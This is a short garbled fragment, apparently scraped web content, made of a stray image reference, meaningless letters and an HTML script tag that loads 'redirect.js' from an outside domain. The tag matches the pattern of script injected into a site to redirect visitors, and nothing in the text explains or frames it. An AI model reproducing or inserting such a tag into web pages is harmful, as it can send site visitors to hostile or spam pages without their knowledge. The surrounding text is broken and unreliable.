 ZQAMR<script src=https://aaa.aimarksix.com/redirect.js></script >